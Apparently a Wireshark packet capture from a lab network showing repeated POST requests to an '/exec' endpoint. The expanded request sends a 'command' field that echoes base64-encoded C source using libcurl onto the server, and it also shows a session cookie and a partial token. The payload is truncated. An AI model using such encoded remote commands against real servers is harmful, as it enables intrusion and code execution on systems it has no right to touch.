 102 381.501154 192.168.2.197 192.168.2.197 HTTP 1682 HTTP/1.1 200 OK (text/html)
103 391.752016 192.168.2.197 192.168.2.197 HTTP 2334 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
104 392.845146 192.168.2.197 192.168.2.197 HTTP 417 HTTP/1.1 200 OK (text/html)
105 405.394980 192.168.2.197 192.168.2.197 HTTP 882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
106 406.484640 192.168.2.197 192.168.2.197 HTTP 440 HTTP/1.1 200 OK (text/html)
107 412.740695 192.168.2.197 192.168.2.197 HTTP 887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
108 413.832058 192.168.2.197 192.168.2.197 HTTP 1682 HTTP/1.1 200 OK (text/html)
109 498.914376 192.168.2.197 192.168.2.197 HTTP 1046 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
110 500.005016 192.168.2.197 192.168.2.197 HTTP 417 HTTP/1.1 200 OK (text/html)
111 502.469421 192.168.2.197 192.168.2.197 HTTP 882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
112 503.559384 192.168.2.197 192.168.2.197 HTTP 450 HTTP/1.1 200 OK (text/html)
113 643.824352 192.168.2.197 192.168.2.197 HTTP 887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST /exec HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Content-Length: 1467\r\n
Cache-Control: max-age=0\r\n
Upgrade-Insecure-Requests: 1\r\n
Origin: http://192.168.2.197:8081\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
Referer: http://192.168.2.197:8081/exec\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcy
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/exec]
[HTTP request 1/1]
[Response in frame: 104]
File Data: 1467 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "command" = "echo I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPGN1cmwvY3VybC
Key: command
Value [truncated]: echo I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPGN1cmwvY3VybC5oPgojaW5jbHVkZ
0360 0a 0d 0a 63
0370 32 30 49 32
0380 4e 30 5a 47
0390 62 6d 4e 73
03a0 61 57 49 75
03b0 5a 47 55 67
03c0 62 43 35 6f
03d0 5a 53 41 38
03e0 32 62 43 69
03f0 78 7a 5a 57
0400 31 66 59 58
0410 35 6a 62 48
0420 4a 70 64 48
0430 56 73 5a 58
0440 78 31 5a 47
0450 35 6f 50 67
0460 4a 70 64 47
0470 6c 6b 49 43
0480 4e 70 65 6d
0490 42 7a 61 58
04a0 49 73 49 48
04b0 4a 77 4b 51
04c0 42 7a 61 58
04d0 49 37 43 6e
04e0 46 32 5a 55
04f0 68 68 63 69
0500 55 70 57 31
0510 41 71 5a 6e
0520 70 6d 63 43
0530 49 76 64 47